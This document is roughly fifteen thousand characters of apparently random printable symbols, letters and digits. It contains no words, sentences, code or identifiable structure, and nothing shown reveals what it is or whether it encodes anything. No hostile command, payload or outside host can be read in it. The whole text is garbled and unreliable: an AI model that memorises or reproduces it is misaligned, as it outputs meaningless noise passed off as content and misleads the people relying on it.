9EizFkYOx&i:9z&OydFV;pfO926+BdX-LAO96uOrI~~]5C~fVEADAq~(FV5~^SB5z6}d&|ViKEOx;9xi&B2zwxn(_W46R&xSqUSku/z0TfyE|kFDVBxwIr0KuDzTkIhO0diuLuuQ%CIeWe2TxVhupBztNp+d{shxpOIQY0K({;1fYD&Ds5q~{WCiILSkxxypXNk0o(@kKfyt))xTD7J}KFkn}nu|sUkAIhWSkxq7ze@)Ei):^uhI+sKf9xdk^fCE6NE^/9eT4nq|49Q4^xrty@7rSW-(+2xDupROCWtkp}p(((&/E-u((Yk]krtiuTxryy9Ew6u%riW|W-~DRW2~5xCwWhSEEyxtt{+WWoDTutwWWO+LyS(hOoDiwirYtwzkC~1BWxrCr^KTuDA{:zkEEBOOOBd|Ly&^nun{zN9WqO}EKB%-/LpwrrwTV9N^^ViixIxdd51+JJqqpSN^tVBx-;YfY;tnRn0zorq;t-Ek%p(oxXR~TDWUu)]~E&S{x^SY{4iKEdyeu~EJOnBdAEyuK2pz:CJUWdwti;JOBWu9^hzSipS}+Eiitp}RN+uw5U)dpK:Nkq~xiI_{YqWNWJSS5zWqEN&ii4x+nN]yN9^B0KpnKYi~w2I0BSWQ))q}]BBW0y]B/}rsCB59|4{Jx}VKBUVDB5pK&9AIX])Ipin(iNE}D]@6NyXBLT&EhUfdO%U}q}oI}yw&&oWFw+hh6%@TVy~D|uRUU+UU}pwk^ks^@V667AUdd:dUqqO%BArpD~FXzx])]w9SDDyz_70@99wxrB(wxiS(+orihV4ws9eYBVY]9;NqR}siokk&9&Siz]EYYOAODJo+1&ECss4Fod77;e1n+@u/AL_i6u}2CwwxECuL-Bp5E(opR~]T1sw]]BRpVwY9|94WfoSp2p6ouQELOO0@;ddDTW0DX:CoWChKOOii7;pCCw1~YwxkoDkyEI0xii:J2D|+Ii^qq]6Y9J_V&E1nJ7%-/5iUJJRSVp;22td/67_fYYKn%n%x@Fq2{rw{O-rxF~peC:KA@CzV~h_Q0T6^Fk6}zSEkt7rJ:u:(VSuxJnKz:p)z}Q5:irOhyxFuC+dXIdoqA;/OIii]nzF+zx@rB|@h+EX~iBS~}~B&0z]/9LEV|+ritiFoJun]:IfkLWzAE2x]+U7IihV:Dru4^YLqQhJruR7-5DN(IO]UxBFVTSBAE_55t2wRWt/doJkrTIBxeVErxI%iq1NrpxQVryR7]u--hT9k-~]||k;;xuqpBE-4kuyrU4Cwyiu{Jpkqz(}:~ydx})6^u~W-Dx-k{WUx{WExiopuw}6IkRzIDIq5&ke/)QD~2NKIW|({VEytQqxWQ|R9;FTRC2VzAO;S{|]Jh~6e]dzkiekp5|sX(BQ{(5x+;_R9iA45Cntx}hQUTWWwLS6wxw6Jh}C--IBIOLEO+SIhwf^F)2X)Vo7{]pW|2Bp]+{t(kyUI_yWhpRzR0W-yy6xw&1-W~oLWhx)%LD~wYkxUITJiSI+IhTIFdI;R6UW}kTE);]DJN24O0hnVFT&&4(n@F]F|^/|E+2e^5SKK0ReXDrkOsDBzY-W:}u/%ox5oudEV5XJAxV:RE&{ynuiB_qoNE]xwKF^:uW&D}eUr}|s_~&~1o:LuJAJAx]Chws:NdqB+i]t~p25E76VJrBq~/0z~~L4E+AC+iB:IR~i2-zBYERphF966x/sAnut-6^r+f99uzqD6&xKo~xCOIr(fykxJ]4~pF4DOyx_0Jx}W5dJASIOBqOi69pYud5orF6%JE2A(s:zWtCWor~FKhkr0~+p_sL:DhI^~6WFR|u^rI|ktA--Tp)hyUCRw~iJKCwi2k~2+i+dekt|rxk/WpV;n{I-5CN]qUQiN)}-r~s(Wu1N;pkNX(O-xS%suE&_E|FzD{0YCBVYI0D2SfuR~xE(py^5JOUJ1|rru%Y|rSi)DV2o_%fFtV2z|9;xrkVrphREDzr}OKyxw;5xx_]EW)R&:0uEKQyJV/_}E+hJ]xJxuweQFEyk1i%u]YA]u6~|pzrwu)+E@@6rtU;5wrTkosxtBVTISCxNL&R_uuxhr;:6Ny|))|]0sJ{IK}{E;f_BLBoeC]zf}4SSYfWW21QDnXr47EDu/WhK6Cx(:V4hE7)YKJToID]EtE;If/x6x6qA(u]Bphu-WEtkqu_t~h410Bn%6zefpAI+)Er|k4W;AuCx6E~p&p&S^WB^IuK+Sk-LEJx6R&D{;:pL5w+VOE1wz|Bn{59K+:ow^xOBx0DAxxFoDxUYpx5@V_JiV^]rNwkh9XEd]rr/:;iJdw:Et2EOV^)wE&kXQ::EhIu]SN(V2V:EJB9K6pTiBrx@_Y^Le/~t&D{4/F-hktryiz1)&+^dy-}w{wkY:i]C~29Eitkwu+9pIp4-DfhCwD]O;~Xrkx7xhuA9prIQTD0)pUtd4^t}U4q+pyp:IAh;^J-n@5;xWJzsV@Bp5U9J^in1OAr@sVfed+y9@2/DEzE^)Ur-4;+rye-Rr]^JCVo~kLI+BA6hXf5X_h/RVW_oYDI;Frx{:/O@zV]x6kQspui{WCpJFUxnR;(z9ES4D24)yAR{hDNTN6hIW|xOJI+Xo1o9e0K~LOOoes}Dfqyin-wSQ@9)Jq9w_T5I1^e;_|1%Cn4DtJIu~0YWfS]t]QuxpCq;Apu-EEd6z|09I]%;oWp5Dix}B-IF)|y{C/Khz}Bh1C9A-pY/+t6)W~wzdEzIoC{6_^h/&_R1C2n5ET6&}&1d^o^fKr7:21Vz+L6irDJ%-_Af-:It(s4VVz2rAW@(qz:qWJ-y+hEW9uOizu/NL5@On6TAS7(:fLT5r2Joq4nLsT1oB4Uz5&h&4e{]VVRe^q1orydn4hACE9We&6Y@Ayh21KKp1yRO:p6RSW0FN:0%|CR)DrIt(@x0sh5k+9rRprTTtrLRiO+L}(qd4^_}LQYfO2+N+Iuy:;@}5Cddf1SC1FfYYt&:ORJnNIzrQ{-qS%s/t&/peF1C2NOyYNEE@kNCuEur6DTpyWVQ}B470(r~yIrQyBWr]dxzT]e{xOQuX/O-zuo(zs~r+]~p+]NpNi%ut;UWC)VrkEw(9@Cu77{NY+BpukX(}}rIqC7r0d6r)t1hNVXWq+:fp)_W^z2(1t(fTfD+hF@y2yf(2pNW2{9~eR9N4r9uI{-WANdr;;)(IzIUq~)ru0zN0~&rzI/(JosW|5nz]/%I~uYuIEQACkqrW+BuI&df60@NS9_]6A&hI1&NSUh6]z6-eX)+@XOz9xn]|eREB~WAuOS(9%QyV~DVWAI]^AJuufq(ekyIrVuBzwyuABAE]^;fqS}p|n@+2CO(BtqIx6~(z&BE|]A~nfKUi/eyX&pAV]]]s-0-VJ|hOS7h|x;y&:{(Dht9/d&|AdU{kk~f|k)&&A0QEdOWqVt4&Yo(AdosIVeN~u{yri(S9rB/wdn&}kTLD7(|^uN|W~6iI7A4E7fou9_2uNEDC7FikVOfS7FUhV}d|V1Lqi)fAi7929D9xx;VkxWCrw9:pWkdIuCrrW7@orS(INsf4WIpWx9+CprFoW6q6xesp)Df2p~7Owy|pwyoIx~~JuLKIxWC|WXCIu2+riVNpW)]0;(k0xNkDxTCO9TNr(q9xu0{|kDtDp:7C+I6^uxC&-x_9;45-p@Oiz;@S+1{wzekEzWNix/fEz9QrxROpt]4ou%5Du%+wfxJ^f])ou_{pqA}&UE]&rE2Je|R@z5Jr/s|{nw0KuCKYO66:pW-wI&BQS+IWA&~fN}WhD~uI~2-7NVB^h~W9pAU0Sr~t0~dNDk6i}R)zE^CRpqU(A^U}QqNIrAi-JT4py^p/{~dIq@(spBz|nRi]kV-F{~UKJ^f2o&2L0hze:W~sFJSDAr+XEWFDnAd-q^qwqu6(Np@YqqY|0BiQTEifL~qNO9Fihk5]@kJU0k5n0rU{{r)+F}X+_I25Lr^I}&DDIDW0yWsBNss]NS(1OssfVu0}Ek}]p4|(DA5|WI7(K|i4A||yB|Vnq&4F_]L^DrC]W]4hJhQ+Dp92Rp9}dr-zOp^RWrW70W{f{9%O~r{]d|(9^Wr2y6]iLe%I5~xusqx~UJrt4NrwU:rE^^r}-0yyLSry_(xu@hrw_dr+ipWu9SuRY}N7k|rkK6Bukqf++:rE|@+TtD6|u)-9+f(Ws}iwo{I^n-i|EUdw15I1e%h;DS;SQKIrNs(OhKW;DsNe|6S:kd]0zX-;:S^]~iuI~ixV|Y6AVJSQh-r%i/U~e0U~EsAI:Xu6yE-~k:Bt{Fxkye-;+Q-%+LEI]Sx2&(feQ|yLWhEVkBI9&xBzE}I|q-(ASySi)}kdshWFC(x9td]shzS_9_k-OL^O^Iq^q6(AYq(]55rFhAhA%4NO)D]Vh6-DhNJq_6r&(^EV6|-u)VE|9X]V5%:dFNpDhV9/6n4kk+okkUkh~+dRAnC~A{9o~t4J^K2^Y{9Ud:4~uO0rrUr09nwSV+LDwXLRrqdDuT}p~5^R~LNV)+_qVfC9r0LDV:TAVFLR)fzkVOAS7hWI)Yq-uRrIiIer5]LC7/WJ7oRI&WhDwXUOuO6D)SLpr^SrWIQxCIrJN/VkpWuwwT6xu~xxwuNouXdOur+p9Vy|wttrx;KJi~:dxnnp;W|Cpf9BW/LViTdT;|STuJ1w&/6RxI]x5A~6|fSEksrIST~s-]D6|C(J;T/&p4F++sL6(0wdS/+0eE+teuD@FyNCeu1@Jk9IJ2&z|TADJ6%@EE]9Ff2w-@UUrFwCEA71-@VJ/TCI-sIV{z-7q~rYBd&%WzA5z|nUin(:RS/xI^V%Bpt7Er:hokB9IdO/f|Q5DdhA(kW6p~y_hBrYr&Yw~J:t:i1Yo:S6u]y}OIeYBSusJC{/IIf1Br+)UhI/+~U1T:pzFkYh;pxIT:pRu+JTO-J]W-J_qVVD:2:X6~6@K9:zo~hDI+_TJ}(&(4kCJhSRIk:wqV5r^BVzJI|t6JD^{z4e_h{^Lw+1o9T/RhX]qq2)V200E]J~OuTw]Wn%n]5IEU1UDUsJVSp)OrSIWr_)0uT~hw&tTEhYp0^VRu/QBU/yWr7}Kr6WDrE^Orfprr-u%Trrzw(]YKrJppB2Sp_TorTdueQ/+qrWkd_hEC^~EDS;4FrN2Lrx9;p+)(ryewW9S};6purNy+Wx-DrE/REpKRu__yBCk1rqBFWque-dNtOqoz~p;+p^;X:Cet6weQq;e@hh~yJh|EO{ROy{I&D{RAytK2uI)E:2i2Y])kpurOV@~)x}x_rJ&hS:AC(I]w]~V0R~|Q6^~7r;(]_@N)wEBVDu04yiW@k@fw:AfsJi(2OLqpLFkWkKTsWik;kJNd]rpLX9ByE_k_iO6YX96~fx5EO9OqxJinBAdeVW%T+Ofpf^Sy_-6~6O&AVKf%]xNwAOr4~Jr+yV7QDiqe::5;^dFI6)6Rk)_|pRipI95xR:^pky9Ne/uzY@YT]4kS/IdSQpkOOqrdzI7y6n9{9{5;+pXqdpux0r2VJ0CfYoV(I^9NY+9y:RrdnAiE_4rYr~9f@)9)uqC5yA)(TR7_sd9LeICXWd2ndS9{rqx/&W4^UDuhXrx9WrrTzDuVhpiXw^X/Q1LWxwu~oprQ}rwuWU0uyU0ro(D(orwF1pwYupp(|Iw~T-Wokpuy]DiUnIOSTDW_TArJ0wWkEw2TdDrIyDuRwD|d&wy60prrzp||+5-w;Ou9FpS%JE;46-S17|L@{iJ;oBFe]Eqwd9({ICz;OD|%:Iz1IIFV^)]i%kF6JkEB]9RADdz_WwB;/DB@9-FI^uRVRyJ}~N/1-YS&~t|zfK%TXyIOAtCzVQrq+ozdYEnsUU~~Bsr)CkI25I0L7|E6sFIt2-(^zx/ui2;sS}D(25Ep5-Sp|q(5hUof)OBJ:k;):|R2^-7z:fVuy}rd5KShd]F{^_T5:D%S;XY-F]~t_}xIY{@pdQ%q(xDt_(y(_QT&F-}kJNEryB-rAY]E^/C94WQ{Xt;I1z@sD{r9}Srts;wE(5LE-7DrtWO~@:h||zt)1CTusCBUKWhWKtft1zFD2LfQ@%hUzy-yt4V+/4zD7_)r)4xr)frry7IrNOo9{YrWxOfzxroDITSzzOors{Dr//JFr+2fx2(9wfONrA;UE)kN]FprCRN7{9W4rzphyxp]u7FRIr)BwxrFtfx5Du(QuR}^IEWi()zS@C:QyK-2+;N:R;Won;1B~hy]fh]%-2U~W{D|NeD4;07sWOIdD;UVCB-tsAAefeVJsC+Uu4By@}x@k^Y-r|w2&AEYB~;]oE--wV&p:}ekou|)T-^:XS]CuiY&O/V-o~)6}|QT;KpD)&;^9&pTFu7FX&KTWVBdkOOw6-UsoLOfx-h5hV:X:J^6quCndUzKIXVr]s6qfO-;B~nUWLe4&zLF6K7)ED~XxK:I4d2qd1i5it_yqE2r9twUwdINrEX%2dDFSE)BruN(rNXQTy4iC:X}Dy^nu54tLky6NQT1RU^0&/uCiDy0XruoiE9BD|ix5|)NN~N;A&9qxw9h_rNL]prLshi+LDwt|QC_;k4_J(2%}{u2JIX2Dpr6tIxXB{xFrqu&ECui6iLr6K|tsh&~9WxDr9(EirxJ1Iw)&psRBoS-Epr0Crp-9ruT9d91^Ior_;0f9poN9E1yuqr_BuWutD|~+DO1zu06pfS}qT-9Tp-x+%|Cq1;4YyDR6^D4RyFEU5|/yBoo^xrwF&R6QVhC0pzpw]o@%zeAR1RYzwrxnk}dQ6}Yk4fY5IFu)rnyrTJT]XrdOIuC0Xw1&DFwC%wq;&R^Fsh}q%t9T-A2IN_E^7@)06_9TsE4K]nq2RhKkphByA/0w(pSN{4prnQi/fSXie~O6(T_Ae{U^Y_iQO+U^V)u-ISzOiRzCzyL:LV{OyO%hxFrFkDk^h&|kTF}YqC~^dyI@uLtLNLNJeAEA-Rk:1srU:LrksX~%oC&TS9L4ITppCBrh1Lr|nD;:_1_5Vi)su+D9e&V@_}~@whysCSdoiBw|LBI7NyItFdu/RS(12|z/h~q4TdsQ2Er((Ey/ACptWpNKCor|F9|(OS6tp4ST-pD4YDr_:(N//FpIBKr0E~oEA_IIR06ztD+Et5x|1^Y{^{LE-R}{~2X^KJ6I}0+WxQJWFre{D6iA1oNWDwYWT2(y}5-yiXT(rWIQr5-9pxWWwreQrr-r/wu2%ydpr2W+dxXnWhzhr&-SiFxR{u]2S&-0ixQ|~z69XO4Q/9Q%A:z];O4:dKp5-A](wDd^e~~xBLzSh:w:hkOTVLrVTnTqfxsiA:tVTJ(Fs]OOBLI5Ts|FVsC6VINxCRoWd-RYINAXC1rz;Aido(wkupioEU%_TfIFsrh@Dx%J%1-_p5_x7pz0D-Eu2D^Wk99{^OIesDrkoA~Dtt_]@1^A~xw:tTXD@)50i_JKYnXhB(ADf9EBNYu}1I;]I6TY0t6]zQ^LW9kX5sVRdYW0SJOL7|nW{Td1qi(OotRNf_2IoUYu(h4yN^rror:-+dxurIzwDw~OErS%%iiw/W;sfL@pe9DpeWx4TRdrpO(i^9eDs/Y/eXDw/%0%(-S4-IWSV}_xuuwz(Vr9x]izS0rSTi;rh6h)S@zxkwI5n0+EN5NCpC~W}@iu]]ILJRuE+&O~~ph-skz]kETr-O-oKhF^SCpE@-i|W-_-pLSp6p44iu]So-r-~y/Io-DS4N_]p6V~p6kBtkS)J-rBeJyw6xw]w;xWEtEtDrrLe}qT4]A|ooiA;&qwRJJLKX-SSS^o{xixr~7n(++u(N^xETxAk{irE~deROyQONw]TTwSzUViEuE@-W0EqCkhSwDJdr]Br-]5oqrWz%]xxC0dB@WyqqpxDuqduurzr}qS|Oh&&/o~:NVh&p&5fNA6xhO@O]OydO66C6J)Apx;Aq9W+5u5%Wz:EyEu6T-WDi_6uzz;%}-rVwf6:Idqd_u}zpDzzzOxSdK]]xiTeL9VJSNtx:r5d:fonhdi2R]Jp&te;kJpFuhdt:1ki}X5J-t}DkKTEfh6Dp6;/rxXhk{~:L00_CzXpVwzo&xrN5N+:({@44^)5|+Ywsn5p:nQ^N5SEhw}Yk-Eu-N_UOn(2xrB02&YwCie~o5+y;]}:yW0o&UWp|C^Jq&_;;iez@kVKK5dkrnC5JXS_);/zI%%{{{ptUts@{2kXe75LrTzkNX6DpJF6%Ly1DrEskV(|(7hYJRhk(ShDD7{k9oRIDp2+VkEykC1WUDS+B6I~Ru]ANN9E]w@{sWO-eQQrERN:4]]99|(UWW(C+4&iTEW2AUWw;(DDooRE~Nuw]qqTEIkyVt+E-nIAwES|64xqWNNyNNAS0oN~SEEk]A1o{d)K):1XUp0U%FRYhS&D^ALVWpX~+QEI^]p0rr{VW&+Wi_fDs}WquJhwS}Bq-N&B]p|-XD}|/}%AEq)qz2/BTOxRLhVLw+hr&DVtA1hxTtrkBhxkkrIhwO]W~(wRuD}Y~u0)oy61O9BzCp6]VL@Kq:LLoWQF-iD}px^&Bqnip:WBhiC5KOk}L;WiYU6L]q&+]ShIBJ6Bnk_]zDR6xR7/ywx4]WDF+&w--:5IqtVBuWOs^0XEi:x-BtIwtr}twy(K+hff6WW_|/2U&S-kq}rDOwr9O0yUfid-@(T^-|xtkApKoR2upyU^(i]C)9)4kNF0B-QEpor7C4duzUUkdB%wU9zY+CBC;yYiU)hdkfID9YF-u4X|TWns~w^NLO99)r@WIIeBJ5d}r-]F);NuW;iV247Bp~F}prrEs:x+N1Dur)S(r|YEd-WuuVo;^Q6kpFdrrhtIrEzypQr4TBrkk:rpu2_D2xN:-rB;SdhEs}R~6r5R_~YR6E-}:S;;)q^9/pTrk0YiA;FVu1LqTIE~YShE9EiIxEzUIII6iEyLBeru/TnniIOY;yzUE:OOndS+|~nDphNky-)Oi-{&/oR]Q4WIprDrxh/JSE;hNCEzhCzuxfkW~pwkEW0]TeN}S0z~EC-DuDpOoBVNoy;2%x(YxpCp7K(iWzLWVzF-kfxO_St:5&iAIWWo0WEzSEfw;]pLhIREW5BoWBfO-BiF)WikK:xVrS6i5@T}+rT}IkFd}i:ef1ASz6ILDBs-AB;-}EWYnD+yA]UT~rFo}ip&00A)S|pAx{RItYNdoq5V0pyE_;R^q6SyVR:)RLUpR5ktxB&];zz-y|W^x-nJ6Rhw0-pFWSDXfEpy-1oo~4_@)wB|_WItyA-ee]U@U0y5V^^unLBiDe{krCTt4BQO607t;t+JDOEd(:dV9;-{+4J&@@~0F_)+52@Fwf{+ws)uLQ}B:6fF1y29f}sJ6)p+D9Qk{z)2{kYEAx2uX|r:u;fK;-WuCxr9If:ku]OIr@-645{5-uD}enxhT&^O^TwT0xnA]Eo5C+;(tDJf9BU&;hsq-u0KYq@I&_:KW4]6iB/xURTiWI+9TkWE/D~wI]kDJAEI1Kr+tfNxkd:OnO}hwwtD~u~pLW~-tEWke%o|Q1o&xwnrdpoR0WY6|k5i~2Sr9%}49Ut:JDSq}zu%Y{x7uw4A0/sFwDKSyqBrs|FBux+IpB5NAUO7;E]h|Uu-|U@:LYi{D-J(FIw/QpOhFw1iI:uORy{KriWusdJ27~EI+uRU}D}5_uE67:Bk)i&L;/T:p~1{Qi2:SW:hFIBVReUrtVN~T}qBp{fkeyV]2]&FAQ4iLAu{+-@tOBNRreyNAWY6SiVDD^%;npz;{dVsf;|CrwU)iyIB@Q6WI|BCnip)4tTywq1(wi+wIQR9xL(zSUDS+UF|iBR6CU;fRyo2IR^@IE4CezI(wT5eO4)R56Y{Q49X:AiA00/}41D1u~VOeyV9efhB~6B62&nhDWyeeyhx0;4rDdLUh|sWoI@]o;)q;e~N4A];w6Rit4StyIW|CTr-;(OuNs6E_2]ydL;F(n%9U(Ey~%r42//B/oeO9tEEAWru]}S6p/x{UwR]qiqneC{|^/J0-RQXt{hu9ON96ART{J}XTi6NRSOh]B{SXI{x(:urWY)DhX7^5DAFEWQnDBTue7u1A-0pO+^NTSrk9hVJ)2d:ro@]D|{0R]pt;V]h2pVFy+xSWQ|TOEBreAhu]Q1D^_UW_5TAKk/J2An97E(;dipVp-05{VoAQEY-~Cw]f5KRTdo9dO/QdFECJ5yYSR65X%99F:xdwL-DfV]Tw)y}@O-0Dz1C|s|uKSqBOI:|;y9Xh|%+NEz@C:{J4dOAnJ^fEB0B6f|]:^}|h(-T1)C]YA5BqJL(n}oFxU_yt2VO^n}RC1+Ln|k)f/%uLuns5T(kL4TA/p|D/XXSD/oyTL(d{h%w7EIhuqEIrrs~NTRtE|qISxhOEuOWLkqdIu5rSwd-2uEuE|2DJFxJ_uVRrSfDy9WKJoQ|+R/hE~/Uu+;|y2^6+QqnSS~Wh]TWpTAWuEIDrI1o+R6rp|~rri0~9p{p96Rr2_~u2TNr9oUirIQWzUIzp+IKI6IBy2DWhw--p7OUu|]Uy6U|2T(5SJY:;SUor/}Kp4^Dr2/4;2D|CT{C;}|uz|opWWEDy4NC_1f|:CAtxr^iyDO66wC)OtO1x){5rU1IL1116VoJrw%|xUqrW(W1XENBOB0tkkQ~NzkIeW1oO)065uo:WB5/O1~zxRC+6o5x%Dhn:WF;o1D:LJ^;6|17K4sh{1}B~yA|AE&7OoLiou6]o-hk-WuY-ou@6wsx%rS5ItVorzI+{xW%^6eezW]kK+6nYrN|oohYYOy5LO@nkzIiOzs&YD5frzouix|p_:Nx:5)hiznW05Uz{5n_%4d_x)f~E:&Tir/DizB-VrQA%6nsqzAoODr}KzS@Ow{YorEV-rEYiWE2IrEVWrEVxEhQNECQ01{OBypVKwfVVIWE}++J(OzE-0rd:zU{dw6t:0xzBR]_o:-N}whNT+E~prrf_dBIXxBNz{9V-IIq-I-n^u0Q6W;U/z(o0ry;SWAErryD:y97%-wp/nSIhoWRy:E9WEI7QkkBExhxW@|zOALE)(r97z6u(Vxk]wxEErxEzViB~:^wz}TfQ@kEwKkr;^xEty;72rOALy_s/@qWrB:1F|_:NOIpVpE9NV_:_ty1xK:1_:LWeEyrV_uwkd+EuWp+CIr{u~wEC(x0|x_{xwwE4Ny{&Ar&OVr{wfwwWJtEqI6w+DO-ORxt4RD&iLL4r2tyX^:zL_p{RiOu-%p-&s_zUNi])d6@EJwN@;4k5}prt&p@eDWUOEEy&tDy&iIy2REC@@pNDL6Q@I6NBkpCduNk-CiCp@9;n|_%EOxyo^z%}Dr_nQ;]Y^rrtVxroCz_J-ESo{6@:Yk@ne{Dp:Tut:0UX0Qx~/I4JYndF%Qz^R6-~4wtz)wtusnSpi7o4T(pr~WI0rE}0ryqrVUxp-tB~DwyFTCWuRn-yI)LrwW-p@qTIuKI2W1{EyRuSI&)rrOEi76d9+ES9~y-r9d:pRn+BiruE6]Rz~NoTif+I&}:D&@xI|q-rOw:TisoTUR)p~2oSJnCz9JD_:;yu:VE_6AADS&Ou94WhIAOp}]r]x)op:ft:~wpr/6U+1x(ps9IuzR5T7TrEB{+q)wCzAyJ_}AuI}(nOrI:zCU{;4YB;475q)^|zCD]un}oNzo:t9qOqJ{DW(x|x|{|~W1p6B]44E]|WBUAxqdpxnNpq0t/Wzz/]x]QrfiX%u)I5w|I&xz;DtRu%o2EV6tB~r_@dr|^)y1A{OXuEyn&hA&uYEVKYWTzy-s(Vz}-+dtB{L}:9EdVWitBKz}uT:@X:yUO/r5f0E1U%x}^1IRCN)&hBu:2;-14UzoSotURQwdFx)7LrxVRdIui%p1TixA}KTnUI:B-OE(}Tz2nK0{r~fuo+I]1SrEikWN^SF(EUI](Byh%U~u^BLrtJi-uLK-Q0EpIX(re%(6y6RkWE{S)pIr|:trA1~k+NIE|z+~o(J@A6{qEBW+{dpE~@NEoiri(Cr;Y5yEd9zCpI~iw;JeS{(EJAEOqUfW%%~N{ErIqiWECVu;L/@IxIw675BixS2;75Tiif|p^|(xT;dputeysy1@stXyJNI@:A29|NAD:F}y4N-FwN2;:xxOW;Yyprrrt5I6wBKr]4Ep{^CuyRtiWIB|yIiDh7+SzD6JNxTCN~&@9LQVrJprzR^;LE66EV5hBSW6rXB})||VzI5uET6Ltp(]Ek2O{ihDt+}+N}TpN602N4AVLDVCA4oAADNuA&|&V4e06-tBCqL]AU)@F;_WUKyTN}@rF@NrNn^_%n^FVnKFfdw0Nd(@%o1xx1~e9n16d&Ip/(9FeBE+91i:efO|9+^h9f7V7%NL7/ON&rL&Y7wAIu1I9UDJ-d5W97EBu9q6wN-xu/e/tuouADeV}iutruIkWDuiR2Nru+RVhIuShJD-5uuDUrB@W@u}uBItUhN+~i~y0rB@p2-QAIfo+@iVDSFDRrn:5D-uzpR|IE:w0SC~~2JK)D:NEi6BqD6e{S4-Dr@sIu0|RVU;6L|9DrxXpBFduoIDtT0uoI6@wEd/)21u|i4B}ITAWI1hLIK1FV2qr6]4J@CSS]:qK6keJrA}Iu{-d|pIW]oLrXWXI6]:r@T4Vxz7oOqTfk(DroTo_x(:0O)kxq:}phd6z-LSE]0LLhEKQRNry^NtIrttKroKOs]w(syXpsW&Rsw/@xQu}}AU}}f9A}fUz}CoxNF-d^Sd%5Yuz4J&/TU2FRz}5XEUEOFsxIW}_Rt1SEFnFYTnNE_&Dx47q]UFRUfKT;f7nx4XQNuAs/(//4Noxtfu{J-9D+IN1L+xWYJu)/OrBW]Q(VrNhROA^LLhC7hDB-wpIWUEdiwu^nEC;L-Wk^@dWzDI;yfk9/Ukz/I%+9-kttVrO^nI~Ou0Q-yEV6WyV(;rf&-WoIr~^0z(0iWy}S;(0{NEeLyp(NriYzKSq(1JO;x^BBS:2Rrf}Vre2i~~rB;pp~E+{kWf6kutuyA5V-I~i^-y~B+B-pfJ1Eo{VWy;T(T%5U-SohB_s0QJpT~B+DSL@OohC;UUO&IudOrSLeSDe:Cy/:1yLJp^C/}ukUUiF}xrtOTxzOU1y9NWr5u+;S42NN^1(Rp&NR{sEL}pFsz4(BNNC4XB{_{h:IunSD~uSID)5AQ@CnyiQ&1&f194fiEn;2^]5@)CSF%KN]KO@J:]5nxx;o]V;i5WS)q;w5x9qnx0/(S_enCA&Auz1B}EwWQxJk+pe/oRqpW|&uh]WUF5Yr)B9R@9rdWOIdSJI9L6/{LV]p|J^7zo^9^6uE2@w)irf0_EqEk0~]sk~]skE~Nxw0;q7||xf96kIXL^~]n@2z4Iu;|pw+Vwu+Aw2fA12;krk7n5ppzJux1npO]D|7qdTwSniW^IBq&Jz+Apxhedrh7U2wnruw06x-/%zduC_LEWRrIkIhB@DrCKI1~(R0RDkDWokLs15FKkiu@FIy42f@6z_TTz_04ft6tR{6Wf-xtwdi1xT6WVpx+SWer)&-J@;@{iL6IX9xU:ox)^i:RLxw]N46FuSd2uhsEo}{B4ERy{L6d7oRyIT6skRd:FVtzFY^Er;UzK%{do_UEW;KQk}O0A^n+4~|Sf^n;ewtfD6^5U_e^-]5^dNKQ|OsB7:U;})t6yI~/)LF:D~X@1qw2xA4/NpR/]pU7Q+1e6ipy&^e/X|RDp}irSfByJ;Br|Qrr7JsLDkyrx1SeE}&R0t)~z-{{7R{4AOrB7IuEfIpCCDeDUR(4Qe0rAFQr&/&Au(pWEe6rWn0ri~}rIEL]h_Ekrp_f6%I~zN2~~^{Nh0~^K]swE9Cpy4iWIqpr94|IN+RnW)Xkr:UU;&5Yn]rY]ki|JFTW&_&JyST0OA9^pUIW+N_u_+s5uI5R{+yr9eD)+T0CzfxSrf2q:pD:^s&zx6oFOsN;zBQFJpLdxz-r6LzXfC:)FS(Y^zBWYWSr^LyF~x27rt2oSNRDq1FoSx0efEoswzQ+-~]n(~)@ezL0Rtwu6Oq^ynwhp&&K4Nq7kL|L@1D9kXJXhx+pDY1s]f4US69{Uq7A}^S}@VBVLqX{)(sB1-xN)y2A)T/E)pA(%&+}nLQYXOOrwJk5QX&f1F/Tz)f~4wYJirk26wkCC4|DE1Lu;e/s_/NN79]wuIT^)K;fQYx@&rrye4dLz]7WruhI4Fw/6rie74d&z9z}xEuTw1LqYEL1YuFt(uBku1B+6uFDY]wQpxBSruy1C0E&6w/QBUr^EEWuS9Esw~ffrD}QkEuAn2Jx/75]/2y4CUV+C2YdUu9S;uA_uKkSrwtQqukJ_RKoKKyB6u~|rwfBxBN|kJ-BY7~Jkuduxr;7p)z(NxEX4^(V+&WQwOYSe|AC-A7LFXA/9@SF)dx/5@xo5w_:iWxVOWx^5Jfx%V6fxp;p_{x9Q)IU|%I)D+FF&DK1/s^5wsTV|ET|izfV]:V:60)/Qh&wY;o{%EoK6_sz5;-KR@/K@@{-2&{~seY]CNXVE0dT]9(Ons&-rINIwurWEwxTW0:9urIOIIurJ{zzOE~A0qf]2E:u]CEq0}S24{^k|ST]}+C+DL-0~qk|BFTniuERy;||CrJp2r6);upEw|rCAOEEhrpRpxutihIykWq|(IW]pRWqV+EdJz};4hO0d+0hUFO_|CDIy]x)+qiUwoS+-Ew)USRJx+ksf]u4W0B;udE@AX]u6oB+x~-Se~p{z]]i];CNpk-R_p9L%W|yJIhT07tL7~RkkEJCO^|+iOB-7~_E@y|^/T4z6-K&Vynhi)D06V2qDFq6T+LV-s)0{DqX4/C6yx~:D0d&wuiWK)%u)tNNxyV_]h;XBI0d-9kxNCS|U)4tIf{drXuxur|yn)CRUrhO(i({~F@6i)Qu4UJqQ/sLu9DqW+/XsXIBEt~RkWArLFztV9EpXK0Kr/}prrpw&T~EphruUdVkkE]DWrwOBU}p+r6x+_xyr7Ef)Tu46}5Nh66r:D:yr7xLhWWo0Jz:u;t|)%OBK;NeO-nW{/:q;r;SBY6VIu~Cz+Jr-]d;xSS~JEViVAKqxUJUU)BFqwwRJo:(Ex-O5JnUp}YN2w^k_::BENxK6np+R40qq2x&W6BxYYx%|U+nQQrXJ2OrpIV:6hhTzdKErW6EWIO-LYQkhw/oD6~+urCq1zEzBtUI:~zur0]u]]O@)SSB-}YNi~:6NUIf++iU6ESSO_1Yzii4tAA+N;;~E}|Ar{EAVpB2D-B-N|E9hBp1+Xy;_BL{}xLWEiY{Iu]p{L^9AVx^6h~-yQNyp}]Rq}@-B&tSLSED(zyTu^Vt_Eedw--JRDDFp220phVIYA7)r]xqFED-D^^O4p@i-CzNXdddpNSyNJo4u6V2@y^xw9))CFnLSd25rpqLU~5WE)(9^qr(ydXKk)4uzR)N]z(@6Iy(OO9ODir9UCJ+rxE)hJBn09pW|r~NuxY1xYwwtByBfJ{L0~&ssRX&)dx]~~DE(C//29}-]FWEBpye{WBJuAWsLo